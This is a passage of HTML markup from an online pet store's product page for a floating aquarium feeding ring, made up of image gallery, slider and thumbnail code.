//infinitewags.com/cdn/shop/products/product-image-1343913151.jpg?v=1594602190&amp;width=1346 1346w, //infinitewags.com/cdn/shop/products/product-image-1343913151.jpg?v=1594602190&amp;width=1426 1426w, //infinitewags.com/cdn/shop/products/product-image-1343913151.jpg?v=1594602190&amp;width=1646 1646w, //infinitewags.com/cdn/shop/products/product-image-1343913151.jpg?v=1594602190&amp;width=1946 1946w" width="1946" height="2592" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--19457122140389__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//infinitewags.com/cdn/shop/products/product-image-1343913151.jpg?v=1594602190&amp;width=1946" alt="Aquarium Feeding Ring - Floating Fish Food Tray InfiniteWags " srcset="//infinitewags.com/cdn/shop/products/product-image-1343913151.jpg?v=1594602190&amp;width=246 246w, //infinitewags.com/cdn/shop/products/product-image-1343913151.jpg?v=1594602190&amp;width=493 493w, //infinitewags.com/cdn/shop/products/product-image-1343913151.jpg?v=1594602190&amp;width=600 600w, //infinitewags.com/cdn/shop/products/product-image-1343913151.jpg?v=1594602190&amp;width=713 713w, //infinitewags.com/cdn/shop/products/product-image-1343913151.jpg?v=1594602190&amp;width=823 823w, //infinitewags.com/cdn/shop/products/product-image-1343913151.jpg?v=1594602190&amp;width=990 990w, //infinitewags.com/cdn/shop/products/product-image-1343913151.jpg?v=1594602190&amp;width=1100 1100w, //infinitewags.com/cdn/shop/products/product-image-1343913151.jpg?v=1594602190&amp;width=1206 1206w, //infinitewags.com/cdn/shop/products/product-image-1343913151.jpg?v=1594602190&amp;width=1346 1346w, //infinitewags.com/cdn/shop/products/product-image-1343913151.jpg?v=1594602190&amp;width=1426 1426w, //infinitewags.com/cdn/shop/products/product-image-1343913151.jpg?v=1594602190&amp;width=1646 1646w, //infinitewags.com/cdn/shop/products/product-image-1343913151.jpg?v=1594602190&amp;width=1946 1946w" width="1946" height="2592" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="8161743831175">
      <span class="visually-hidden">
        Open media 26 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--19457122140389__main-8161743863943"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--19457122140389__main-8161743863943"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//infinitewags.com/cdn/shop/products/product-image-1343913134.jpg?v=1594602862&amp;width=1946" alt="Aquarium Feeding Ring - Floating Fish Food Tray InfiniteWags " srcset="//infinitewags.com/cdn/shop/products/product-image-1343913134.jpg?v=1594602862&amp;width=246 246w, //infinitewags.com/cdn/shop/products/product-image-1343913134.jpg?v=1594602862&amp;width=493 493w, //infinitewags.com/cdn/shop/products/product-image-1343913134.jpg?v=1594602862&amp;width=600 600w, //infinitewags.com/cdn/shop/products/product-image-1343913134.jpg?v=1594602862&amp;width=713 713w, //infinitewags.com/cdn/shop/products/product-image-1343913134.jpg?v=1594602862&amp;width=823 823w, //infinitewags.com/cdn/shop/products/product-image-1343913134.jpg?v=1594602862&amp;width=990 990w, //infinitewags.com/cdn/shop/products/product-image-1343913134.jpg?v=1594602862&amp;width=1100 1100w, //infinitewags.com/cdn/shop/products/product-image-1343913134.jpg?v=1594602862&amp;width=1206 1206w, //infinitewags.com/cdn/shop/products/product-image-1343913134.jpg?v=1594602862&amp;width=1346 1346w, //infinitewags.com/cdn/shop/products/product-image-1343913134.jpg?v=1594602862&amp;width=1426 1426w, //infinitewags.com/cdn/shop/products/product-image-1343913134.jpg?v=1594602862&amp;width=1646 1646w, //infinitewags.com/cdn/shop/products/product-image-1343913134.jpg?v=1594602862&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--19457122140389__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//infinitewags.com/cdn/shop/products/product-image-1343913134.jpg?v=1594602862&amp;width=1946" alt="Aquarium Feeding Ring - Floating Fish Food Tray InfiniteWags " srcset="//infinitewags.com/cdn/shop/products/product-image-1343913134.jpg?v=1594602862&amp;width=246 246w, //infinitewags.com/cdn/shop/products/product-image-1343913134.jpg?v=1594602862&amp;width=493 493w, //infinitewags.com/cdn/shop/products/product-image-1343913134.jpg?v=1594602862&amp;width=600 600w, //infinitewags.com/cdn/shop/products/product-image-1343913134.jpg?v=1594602862&amp;width=713 713w, //infinitewags.com/cdn/shop/products/product-image-1343913134.jpg?v=1594602862&amp;width=823 823w, //infinitewags.com/cdn/shop/products/product-image-1343913134.jpg?v=1594602862&amp;width=990 990w, //infinitewags.com/cdn/shop/products/product-image-1343913134.jpg?v=1594602862&amp;width=1100 1100w, //infinitewags.com/cdn/shop/products/product-image-1343913134.jpg?v=1594602862&amp;width=1206 1206w, //infinitewags.com/cdn/shop/products/product-image-1343913134.jpg?v=1594602862&amp;width=1346 1346w, //infinitewags.com/cdn/shop/products/product-image-1343913134.jpg?v=1594602862&amp;width=1426 1426w, //infinitewags.com/cdn/shop/products/product-image-1343913134.jpg?v=1594602862&amp;width=1646 1646w, //infinitewags.com/cdn/shop/products/product-image-1343913134.jpg?v=1594602862&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="8161743863943">
      <span class="visually-hidden">
        Open media 27 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--19457122140389__main-8161744027783"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--19457122140389__main-8161744027783"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 0.5630630630630631; --preview-ratio: 0.5630630630630631;"
>
  
  <noscript><div class="product__media media">
        <img src="//infinitewags.com/cdn/shop/products/product-image-1343913153.jpg?v=1594603450&amp;width=1946" alt="Aquarium Feeding Ring - Floating Fish Food Tray InfiniteWags " srcset="//infinitewags.com/cdn/shop/products/product-image-1343913153.jpg?v=1594603450&amp;width=246 246w, //infinitewags.com/cdn/shop/products/product-image-1343913153.jpg?v=1594603450&amp;width=493 493w, //infinitewags.com/cdn/shop/products/product-image-1343913153.jpg?v=1594603450&amp;width=600 600w, //infinitewags.com/cdn/shop/products/product-image-1343913153.jpg?v=1594603450&amp;width=713 713w, //infinitewags.com/cdn/shop/products/product-image-1343913153.jpg?v=1594603450&amp;width=823 823w, //infinitewags.com/cdn/shop/products/product-image-1343913153.jpg?v=1594603450&amp;width=990 990w, //infinitewags.com/cdn/shop/products/product-image-1343913153.jpg?v=1594603450&amp;width=1100 1100w, //infinitewags.com/cdn/shop/products/product-image-1343913153.jpg?v=1594603450&amp;width=1206 1206w, //infinitewags.com/cdn/shop/products/product-image-1343913153.jpg?v=1594603450&amp;width=1346 1346w, //infinitewags.com/cdn/shop/products/product-image-1343913153.jpg?v=1594603450&amp;width=1426 1426w, //infinitewags.com/cdn/shop/products/product-image-1343913153.jpg?v=1594603450&amp;width=1646 1646w, //infinitewags.com/cdn/shop/products/product-image-1343913153.jpg?v=1594603450&amp;width=1946 1946w" width="1946" height="3456" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--19457122140389__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//infinitewags.com/cdn/shop/products/product-image-1343913153.jpg?v=1594603450&amp;width=1946" alt="Aquarium Feeding Ring - Floating Fish Food Tray InfiniteWags " srcset="//infinitewags.com/cdn/shop/products/product-image-1343913153.jpg?v=1594603450&amp;width=246 246w, //infinitewags.com/cdn/shop/products/product-image-1343913153.jpg?v=1594603450&amp;width=493 493w, //infinitewags.com/cdn/shop/products/product-image-1343913153.jpg?v=1594603450&amp;width=600 600w, //infinitewags.com/cdn/shop/products/product-image-1343913153.jpg?v=1594603450&amp;width=713 713w, //infinitewags.com/cdn/shop/products/product-image-1343913153.jpg?v=1594603450&amp;width=823 823w, //infinitewags.com/cdn/shop/products/product-image-1343913153.jpg?v=1594603450&amp;width=990 990w, //infinitewags.com/cdn/shop/products/product-image-1343913153.jpg?v=1594603450&amp;width=1100 1100w, //infinitewags.com/cdn/shop/products/product-image-1343913153.jpg?v=1594603450&amp;width=1206 1206w, //infinitewags.com/cdn/shop/products/product-image-1343913153.jpg?v=1594603450&amp;width=1346 1346w, //infinitewags.com/cdn/shop/products/product-image-1343913153.jpg?v=1594603450&amp;width=1426 1426w, //infinitewags.com/cdn/shop/products/product-image-1343913153.jpg?v=1594603450&amp;width=1646 1646w, //infinitewags.com/cdn/shop/products/product-image-1343913153.jpg?v=1594603450&amp;width=1946 1946w" width="1946" height="3456" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="8161744027783">
      <span class="visually-hidden">
        Open media 28 in modal
      </span>
    </button>
  </modal-opener></div>

          </li></ul><div class="slider-buttons no-js-hidden quick-add-hidden slider-buttons--overlay slider-buttons--dots color-inverse">
        <button
          type="button"
          class="slider-button slider-button--prev arrows--hide"
          name="previous"
          aria-label="Slide left"
        >
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        </button>
        
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Load slide 1 of 3"
              aria-controls="Slider-template--19457122140389__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Load slide 1 of 3"
              aria-controls="Slider-template--19457122140389__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Load slide 1 of 3"
              aria-controls="Slider-template--19457122140389__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Load slide 1 of 3"
              aria-controls="Slider-template--19457122140389__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Load slide 1 of 3"
              aria-controls="Slider-template--19457122140389__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Load slide 1 of 3"
              aria-controls="Slider-template--19457122140389__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Load slide 1 of 3"
              aria-controls="Slider-template--19457122140389__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Load slide 1 of 3"
              aria-controls="Slider-template--19457122140389__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Load slide 1 of 3"
              aria-controls="Slider-template--19457122140389__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Load slide 1 of 3"
              aria-controls="Slider-template--19457122140389__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Load slide 1 of 3"
              aria-controls="Slider-template--19457122140389__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Load slide 1 of 3"
              aria-controls="Slider-template--19457122140389__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Load slide 1 of 3"
              aria-controls="Slider-template--19457122140389__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Load slide 1 of 3"
              aria-controls="Slider-template--19457122140389__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Load slide 1 of 3"
              aria-controls="Slider-template--19457122140389__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Load slide 1 of 3"
              aria-controls="Slider-template--19457122140389__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Load slide 1 of 3"
              aria-controls="Slider-template--19457122140389__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Load slide 1 of 3"
              aria-controls="Slider-template--19457122140389__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Load slide 1 of 3"
              aria-controls="Slider-template--19457122140389__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Load slide 1 of 3"
              aria-controls="Slider-template--19457122140389__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Load slide 1 of 3"
              aria-controls="Slider-template--19457122140389__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Load slide 1 of 3"
              aria-controls="Slider-template--19457122140389__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Load slide 1 of 3"
              aria-controls="Slider-template--19457122140389__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Load slide 1 of 3"
              aria-controls="Slider-template--19457122140389__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Load slide 1 of 3"
              aria-controls="Slider-template--19457122140389__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Load slide 1 of 3"
              aria-controls="Slider-template--19457122140389__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Load slide 1 of 3"
              aria-controls="Slider-template--19457122140389__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Load slide 1 of 3"
              aria-controls="Slider-template--19457122140389__main"
            >
              <span class="dot"></span>
            </button>
          
        
        <button
          type="button"
          class="slider-button slider-button--next arrows--hide"
          name="next"
          aria-label="Slide right"
        >
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        </button>
      </div></slider-component><slider-component
      id="GalleryThumbnails-template--19457122140389__main"
      class="thumbnail-slider slider-mobile-gutter quick-add-hidden small-hide"
    >
      <button
        type="button"
        class="slider-button slider-button--prev"
        name="previous"
        aria-label="Slide left"
        aria-controls="GalleryThumbnails-template--19457122140389__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
      <ul
        id="Slider-Thumbnails-template--19457122140389__main"
        class="thumbnail-list list-unstyled slider slider--mobile slider--tablet-up"
      ><li
              id="Slide-Thumbnails-template--19457122140389__main-1"
              class="thumbnail-list__item slider__slide"
              data-target="template--19457122140389__main-8161723056263"
              data-media-position="1"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 1 in gallery view"
                
                  aria-current="true"
                
                aria-controls="GalleryViewer-template--19457122140389__main"
                aria-describedby="Thumbnail-template--19457122140389__main-1
"
              >
                <img src="//infinitewags.com/cdn/shop/products/333.png?v=1594601217&amp;width=416" alt="Aquarium Feeding Ring - Floating Fish Food Tray InfiniteWags " srcset="//infinitewags.com/cdn/shop/products/333.png?v=1594601217&amp;width=54 54w, //infinitewags.com/cdn/shop/products/333.png?v=1594601217&amp;width=74 74w, //infinitewags.com/cdn/shop/products/333.png?v=1594601217&amp;width=104 104w, //infinitewags.com/cdn/shop/products/333.png?v=1594601217&amp;width=162 162w, //infinitewags.com/cdn/shop/products/333.png?v=1594601217&amp;width=208 208w, //infinitewags.com/cdn/shop/products/333.png?v=1594601217&amp;width=324 324w, //infinitewags.com/cdn/shop/products/333.png?v=1594601217&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--19457122140389__main-1
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--19457122140389__main-2"
              class="thumbnail-list__item slider__slide"
              data-target="template--19457122140389__main-8161722990727"
              data-media-position="2"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 2 in gallery view"
                
                aria-controls="GalleryViewer-template--19457122140389__main"
                aria-describedby="Thumbnail-template--19457122140389__main-2
"
              >
                <img src="//infinitewags.com/cdn/shop/products/555.png?v=1594602136&amp;width=416" alt="Aquarium Feeding Ring - Floating Fish Food Tray InfiniteWags " srcset="//infinitewags.com/cdn/shop/products/555.png?v=1594602136&amp;width=54 54w, //infinitewags.com/cdn/shop/products/555.png?v=1594602136&amp;width=74 74w, //infinitewags.com/cdn/shop/products/555.png?v=1594602136&amp;width=104 104w, //infinitewags.com/cdn/shop/products/555.png?v=1594602136&amp;width=162 162w, //infinitewags.com/cdn/shop/products/555.png?v=1594602136&amp;width=208 208w, //infinitewags.com/cdn/shop/products/555.png?v=1594602136&amp;width=324 324w, //infinitewags.com/cdn/shop/products/555.png?v=1594602136&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--19457122140389__main-2
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--19457122140389__main-3"
              class="thumbnail-list__item slider__slide"
              data-target="template--19457122140389__main-8161723089031"
              data-media-position="3"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 3 in gallery view"
                
                aria-controls="GalleryViewer-template--19457122140389__main"
                aria-describedby="Thumbnail-template--19457122140389__main-3
"
              >
                <img src="//infinitewags.com/cdn/shop/products/244.jpg?v=1594600982&amp;width=416" alt="Aquarium Feeding Ring - Floating Fish Food Tray InfiniteWags " srcset="//infinitewags.com/cdn/shop/products/244.jpg?v=1594600982&amp;width=54 54w, //infinitewags.com/cdn/shop/products/244.jpg?v=1594600982&amp;width=74 74w, //infinitewags.com/cdn/shop/products/244.jpg?v=1594600982&amp;width=104 104w, //infinitewags.com/cdn/shop/products/244.jpg?v=1594600982&amp;width=162 162w, //infinitewags.com/cdn/shop/products/244.jpg?v=1594600982&amp;width=208 208w, //infinitewags.com/cdn/shop/products/244.jpg?v=1594600982&amp;width=324 324w, //infinitewags.com/cdn/shop/products/244.jpg?v=1594600982&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--19457122140389__main-3
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--19457122140389__main-4"
              class="thumbnail-list__item slider__slide"
              data-target="template--19457122140389__main-8161723023495"
              data-media-position="4"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 4 in gallery view"
                
                aria-controls="GalleryViewer-template--19457122140389__main"
                aria-describedby="Thumbnail-template--19457122140389__main-4
"
              >
                <img src="//infinitewags.com/cdn/shop/products/444.png?v=1594602564&amp;width=416" alt="Aquarium Feeding Ring - Floating Fish Food Tray InfiniteWags " srcset="//infinitewags.com/cdn/shop/products/444.png?v=1594602564&amp;width=54 54w, //infinitewags.com/cdn/shop/products/444.png?v=1594602564&amp;width=74 74w, //infinitewags.com/cdn/shop/products/444.png?v=1594602564&amp;width=104 104w, //infinitewags.com/cdn/shop/products/444.png?v=1594602564&amp;width=162 162w, //infinitewags.com/cdn/shop/products/444.png?v=1594602564&amp;width=208 208w, //infinitewags.com/cdn/shop/products/444.png?v=1594602564&amp;width=324 324w, //infinitewags.com/cdn/shop/products/444.png?v=1594602564&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--19457122140389__main-4
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--19457122140389__main-5"
              class="thumbnail-list__item slider__slide"
              data-target="template--19457122140389__main-8161695400071"
              data-media-position="5"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 5 in gallery view"
                
                aria-controls="GalleryViewer-template--19457122140389__main"
                aria-describedby="Thumbnail-template--19457122140389__main-5
"
              >
                <img src="//infinitewags.com/cdn/shop/products/222.png?v=1594600198&amp;width=416" alt="Aquarium Feeding Ring - Floating Fish Food Tray InfiniteWags Square " srcset="//infinitewags.com/cdn/shop/products/222.png?v=1594600198&amp;width=54 54w, //infinitewags.com/cdn/shop/products/222.png?v=1594600198&amp;width=74 74w, //infinitewags.com/cdn/shop/products/222.png?v=1594600198&amp;width=104 104w, //infinitewags.com/cdn/shop/products/222.png?v=1594600198&amp;width=162 162w, //infinitewags.com/cdn/shop/products/222.png?v=1594600198&amp;width=208 208w, //infinitewags.com/cdn/shop/products/222.png?v=1594600198&amp;width=324 324w, //infinitewags.com/cdn/shop/products/222.png?v=1594600198&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--19457122140389__main-5
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--19457122140389__main-6"
              class="thumbnail-list__item slider__slide"
              data-target="template--19457122140389__main-8161695432839"
              data-media-position="6"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 6 in gallery view"
                
                aria-controls="GalleryViewer-template--19457122140389__main"
                aria-describedby="Thumbnail-template--19457122140389__main-6
"
              >
